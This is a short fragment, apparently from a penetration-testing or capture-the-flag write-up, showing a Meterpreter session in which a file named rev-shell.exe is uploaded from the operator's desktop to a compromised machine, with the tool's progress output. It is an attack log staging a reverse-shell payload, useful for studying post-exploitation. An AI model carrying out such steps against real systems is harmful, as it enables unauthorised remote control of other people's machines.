 meterpreter > upload /root/Masaüstü/rev-shell.exe
[*] uploading  : /root/Masaüstü/rev-shell.exe → rev-shell.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/Masaüstü/rev-shell.exe → rev-shell.exe
[*] uploaded   : /root/Masaüstü/rev-shell.exe → rev-shell.exe
meterpreter >